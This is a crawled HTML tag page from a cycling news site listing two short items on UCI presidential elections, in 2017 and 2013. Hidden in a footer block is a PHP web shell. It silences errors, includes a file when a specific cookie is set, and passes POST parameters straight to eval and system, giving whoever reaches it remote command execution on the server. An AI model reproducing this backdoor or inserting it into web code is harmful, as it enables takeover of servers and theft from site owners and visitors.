

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roadcycling.com/tags/president
body_size: 33364
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - president" href="https://roadcycling.com/taxonomy/term/693/feed" />
<meta about="/tags/president" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="president" />
<link rel="shortcut icon" href="https://roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://roadcycling.com/tags/president" />
<link rel="shortlink" href="https://roadcycling.com/taxonomy/term/693" />
  <title>president | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_3E_lU9AW-mJkoPj8ifdrJRdVNalgk9Sqp_MnsaMH6Ps.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"jBxbXVomL1BZusDj6hjDFMWALVCnS-fgSXGWOgQcgnc","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/tags\/president":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-693 section-tags" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/tags/president" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Y-0Fs8GVVbMXUY0OAJhdDWrPBws0aR_kvwAARP2tFxY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">president</h1>
                                          


<div class="term-listing-heading"><div id="taxonomy-term-693" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6473 node node-article node-promoted node-teaser clearfix" about="/news-results/david-lappartient-elected-uci-president" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/david-lappartient-elected-uci-president">David Lappartient elected UCI President</a></h2>
            <span property="dc:title" content="David Lappartient elected UCI President" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">09/21/2017</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/France-Great-Britain-brian-cookson-David-Lappartient-election-UCI-President.jpg?itok=OhhoHXyS"><a href="/news-results/david-lappartient-elected-uci-president"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/France-Great-Britain-brian-cookson-David-Lappartient-election-UCI-President.jpg?itok=OhhoHXyS" width="230" height="165" alt="" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">David Lappartient elected UCI President </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Frenchman David Lappartient beats Great Britain's Brian Cookson by 37 votes to 8</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Frenchman David Lappartient beats Great Britain's Brian Cookson by 37 votes to 8</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/david-lappartient" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">David Lappartient</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/brian-cookson" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Brian Cookson</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/uci" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">UCI</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/president" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">president</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/election" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">election</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/great-britain" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Great Britain</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/bob-stapleton" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Bob Stapleton</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/igor-makarov" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Igor Makarov</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-84c1a69f2bb3658fb8e04c4fb3efb1d7">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">11/07/2011</span>    
          <a href="/Team-RadioShack-s-Andreas-Kloden-Suffers-Back-Injury-at-Tour-de-France-2011">Team RadioShack&#039;s Andreas Kloden Suffers Back Injury at Tour de France 2011</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">11/11/2012</span>    
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">28/04/2014</span>    
          <a href="/news-results/gerrans-wins-liege-bastogne-liege">Gerrans Wins Liege-Bastogne-Liege</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">15/04/2010</span>    
          <a href="/Team-RadioShack-to-Take-Part-in-2010-Tour-of-the-Gila">Team RadioShack to Take Part in 2010 Tour of the Gila</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">30/07/2010</span>    
          <a href="/Which-was-Harder-Tour-de-France-2010-or-2009">Which was Harder, Tour de France 2010 or 2009?</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6473">sign up</a> or <a href="/user/login?destination=node/6473%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5650 node node-article node-promoted node-teaser clearfix" about="/news-results/great-britains-brian-cookson-elected-uci-president" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/great-britains-brian-cookson-elected-uci-president">Great Britain&#039;s Brian Cookson Elected UCI President</a></h2>
            <span property="dc:title" content="Great Britain&#039;s Brian Cookson Elected UCI President" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">09/27/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by AP and Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/Brian-Cookson-UCI-President.jpg?itok=JlsP9BhO"><a href="/news-results/great-britains-brian-cookson-elected-uci-president"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/Brian-Cookson-UCI-President.jpg?itok=JlsP9BhO" width="230" height="165" alt="" title="Brian Cookson (Great Britain) has been elected President of the UCI | RoadCycling.com" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Great Britain&#039;s Brian Cookson Elected UCI President </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Brian Cookson has been elected president of the International Cycling Union (UCI), defeating incumbent Pat McQuaid after a contentious campaign to take over cycling's governing body in the wake of the Lance Armstrong doping scandal.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Brian Cookson has been elected president of the International Cycling Union (UCI), defeating incumbent Pat McQuaid after a contentious campaign to take over cycling's governing body in the wake of the Lance Armstrong doping scandal.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/uci" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">UCI</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/brian-cookson" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Brian Cookson</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/election" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">election</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/president" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">president</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/great-britain" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Great Britain</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/switzerland" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Switzerland</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/pat-mcquaid" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Pat McQuaid</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/ireland" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ireland</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-421df00ad1e0dd57d4b3f9b0ef48e622">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">11/07/2011</span>    
          <a href="/Team-RadioShack-s-Andreas-Kloden-Suffers-Back-Injury-at-Tour-de-France-2011">Team RadioShack&#039;s Andreas Kloden Suffers Back Injury at Tour de France 2011</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">11/11/2012</span>    
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">28/04/2014</span>    
          <a href="/news-results/gerrans-wins-liege-bastogne-liege">Gerrans Wins Liege-Bastogne-Liege</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">15/04/2010</span>    
          <a href="/Team-RadioShack-to-Take-Part-in-2010-Tour-of-the-Gila">Team RadioShack to Take Part in 2010 Tour of the Gila</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">30/07/2010</span>    
          <a href="/Which-was-Harder-Tour-de-France-2010-or-2009">Which was Harder, Tour de France 2010 or 2009?</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5650">sign up</a> or <a href="/user/login?destination=node/5650%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-13d8cf6281b40acb393b482ba6f961a0">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-564f6465d88951cdff4ea35b3375066e">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
